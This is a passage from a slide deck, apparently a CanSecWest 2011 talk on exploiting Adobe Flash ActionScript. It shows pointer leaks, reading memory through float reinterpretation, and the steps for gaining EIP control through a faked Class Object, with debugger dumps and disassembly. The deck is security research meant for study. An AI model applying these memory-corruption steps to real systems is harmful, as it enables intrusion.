bits) Leaked!](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-92-320.jpg)
![What we know…
• We actually leaked the (tagged) pointer of the ByteArray
Object (p_tagged_ByteArray).
• We know how to reach the bytes we could control through
the leaked pointer.
p_ByteArray = p_tagged_ByteArray & 0xFFFFFFF8
p_controlledBytes = [ [ p_ByteArray + 0x10 ] + 0x10 ]](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-93-320.jpg)

![What we need to do…
• But we do not have a method to “read” the pointers in the
structures.
p_controlledBytes = [ [ p_ByteArray + 0x10 ] + 0x10 ]
How to read the pointer
at offset 0x10?](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-95-320.jpg)

















![Practice
• We got the output:
[output] p_ByteArray = 0x2b0ed60
[output] num_obj = -1.792887744473015e-310](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-113-320.jpg)
![Practice
• We got the output:
[output] p_ByteArray = 0x2b0ed60
[output] num_obj = -1.792887744473015e-310
• According to IEEE-754, the -1.792887744473015e-310 will
be stored in the memory as "E8 91 49 10 01 21 00 80“](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-114-320.jpg)
![Practice
• We got the output:
[output] p_ByteArray = 0x2b0ed60
[output] num_obj = -1.792887744473015e-310
• According to IEEE-754, the -1.792887744473015e-310 will
be stored in the memory as "E8 91 49 10 01 21 00 80“
• Remember?
0:000> dd 0x02e17d60
02e17d60 104991e8 80002101 02ea9f00 02b92c70
02e17d70 02e17d78 00000040 104991c8 00000000](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-115-320.jpg)
![Practice
• We got the output:
[output] p_ByteArray = 0x2b0ed60
[output] num_obj = -1.792887744473015e-310
• According to IEEE-754, the -1.792887744473015e-310 will
be stored in the memory as "E8 91 49 10 01 21 00 80“
• Remember?
0:000> dd 0x02e17d60
02e17d60 104991e8 80002101 02ea9f00 02b92c70
02e17d70 02e17d78 00000040 104991c8 00000000
They are the same!](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-116-320.jpg)
![Practice
• We got the output:
[output] p_ByteArray = 0x2b0ed60
[output] num_obj = -1.792887744473015e-310
• According to IEEE-754, the -1.792887744473015e-310 will
be stored in the memory as "E8 91 49 10 01 21 00 80“
• Remember?
0:000> dd 0x02e17d60
02e17d60 104991e8 80002101 02ea9f00 02b92c70
02e17d70 02e17d78 00000040 104991c8 00000000
• We finally read the memory successfully!
They are the same!](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-117-320.jpg)


![Controlling the EIP
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8] ; crashed here, [41414141h+8] = ?
02DA9FBE mov ecx, dword ptr [ecx+40]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-120-320.jpg)
![Controlling the EIP
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; call to the Real_Ref_Class
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax ; EAX is controlled (lp_Control)
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8] ; [ lp_Control + 8 ]
02DA9FBE mov ecx, dword ptr [ecx+40]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-121-320.jpg)
![Controlling the EIP
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; call to the Real_Ref_Class
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax ; EAX is controlled (lp_Control)
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8] ; [ lp_Control + 8 ]
02DA9FBE mov ecx, dword ptr [ecx+40] ; [ [ lp_Control + 8 ] + 40h ]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax ; [ [ [ lp_Control + 8 ] + 40h ] ]](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-122-320.jpg)
![Controlling the EIP
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; call to the Real_Ref_Class
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax ; EAX is controlled (lp_Control)
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8] ; [ lp_Control + 8 ]
02DA9FBE mov ecx, dword ptr [ecx+40] ; [ [ lp_Control + 8 ] + 40h ]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax ; [ [ [ lp_Control + 8 ] + 40h ] ]
Actually the JITed code is for calling the
1st normal function on a Class Object:
obj.normal_func1();](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-123-320.jpg)

![Controlling the EIP
1. We set the lp_Control as a pointer to our controlled bytes in
ByteArray, as we are already able to leak it.
2. Return the lp_Control using Atom Confusion, but this time it
will be accepted as a Class Object.
3. Call the 1st normal function on the “fake” Class Object.
EIP controlled to: [ [ [ lp_Control + 8 ] + 40h ] ] ]](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-126-320.jpg)
![Controlling the EIP
1. We set the lp_Control as a pointer to our controlled bytes in
ByteArray, as we are already able to leak it.
2. Return the lp_Control using Atom Confusion, but this time it
will be accepted as a Class Object.
3. Call the 1st normal function on the “fake” Class Object.
EIP controlled to: [ [ [ lp_Control + 8 ] + 40h ] ] ]
4. Build some controlled byte blocks according to the above
relations so we can gain exact EIP control.](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-127-320.jpg)









